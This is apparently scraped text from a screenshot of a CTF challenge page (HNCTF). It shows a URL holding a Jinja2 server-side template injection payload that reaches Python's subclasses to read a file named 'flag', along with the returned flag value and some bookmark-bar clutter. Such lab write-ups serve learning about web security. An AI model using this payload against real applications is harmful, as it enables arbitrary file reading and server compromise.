 不安全 node5.anna.nssctf.cn:26095/?name={{"".__class__.__base__.__subclasses__()[118]["get_data"](0,"flag")}}.
3
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 所有书签
WELCOME TO HNCTF
What is server-side template injection?
b'flag=NSSCTF{78ca93c4-c65d-4030-8557-6f56fe5fcd91}\n'.